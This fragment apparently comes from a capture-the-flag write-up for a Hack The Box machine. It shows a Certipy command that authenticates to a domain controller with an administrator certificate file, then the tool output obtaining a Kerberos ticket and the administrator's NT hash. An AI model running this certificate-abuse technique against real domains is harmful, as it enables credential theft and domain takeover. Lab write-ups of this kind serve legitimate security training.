 $ certipy-ad auth -pfx administrator_dc01.pfx -dc-ip 10.10.11.207
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@coder.htb'
[1] DNS Host Name: 'dc01.coder.htb'
> 0
[*] Using principal: administrator@coder.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@coder.htb': aad3b435b51404eeaad3b435b51404ee:807